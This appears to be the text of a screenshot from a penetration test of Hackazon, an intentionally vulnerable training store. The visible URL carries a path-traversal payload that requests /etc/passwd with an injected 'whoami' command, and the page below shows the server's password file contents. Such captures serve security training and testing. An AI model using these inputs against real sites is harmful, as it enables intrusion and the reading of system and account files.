 https://hackazon.trackflaw.com/account/help_articles?page=/etc/passwd%0Awhoami PwnFox-red
HACKAZON
FAQ Contact Us Wish List Your account Logout
All Search products... Search!
Help
Home / Account / Help Articles / /etc/passwd Whoami
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/
sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/
var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/
nonexistent:/bin/false smmta:x:101:101:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:102:102:Mail Submission Program,,,:/var/lib/sendmail:/bin/false